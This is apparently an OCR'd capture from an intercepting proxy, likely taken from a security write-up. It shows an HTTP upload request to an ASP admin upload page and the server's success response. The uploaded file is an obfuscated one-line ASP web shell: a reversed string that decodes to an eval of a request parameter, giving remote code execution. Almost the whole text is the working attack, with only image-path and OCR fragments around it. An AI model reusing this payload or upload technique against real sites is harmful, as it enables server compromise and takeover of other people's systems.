 Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host:
Proxy-Connection: Keep-Alive
Content-Length: 465
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="E:\新建文件夹
(2)\zl\app.txt"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="B1"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 07:42:53 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496154261.txt
<script language="JavaScript">
parent.myform.pic.value+='201496154261.txt';
</script>
</body>
</html>
F 4C
Secur